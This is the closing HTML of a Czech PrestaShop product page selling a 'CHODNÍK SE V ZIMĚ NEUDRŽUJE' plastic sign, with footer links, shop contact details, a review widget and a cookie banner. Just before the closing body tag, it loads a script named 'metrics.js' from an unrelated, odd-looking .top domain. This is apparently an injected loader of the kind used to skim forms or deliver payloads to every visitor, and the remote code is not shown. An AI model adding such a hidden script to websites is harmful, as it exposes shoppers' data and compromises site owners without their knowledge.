              src="https://piktogramy-reklamni-predmety.cz/1826-large_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"
                              alt="Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Cedule s motivem <b>CHODNÍK SE V ZIMĚ NEUDRŽUJE </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>.  </p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1826-large_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1826-home_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"
                                              alt="Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1824-large_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1824-home_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"
                                              alt="Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>